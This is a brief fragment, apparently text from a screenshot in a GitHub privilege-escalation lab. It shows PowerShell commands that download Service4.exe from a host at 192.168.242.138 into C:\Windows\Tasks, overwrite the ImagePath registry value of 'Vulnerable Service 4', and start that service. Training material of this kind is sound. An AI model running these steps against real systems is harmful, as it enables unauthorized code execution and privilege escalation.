 PowerShell
PS C:\Users\nickvourd> iwr -Uri http://192.168.242.138:9000/Service4.exe -Outfile C:\Windows\Tasks\Service4.exe
PS C:\Users\nickvourd> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Vulnerable Service 4" /t REG_EXPAND_SZ /v ImagePath /d "C:\Wind
ows\Tasks\Service4.exe" /f
The operation completed successfully.
PS C:\Users\nickvourd> sc start "Vulnerable Service 4"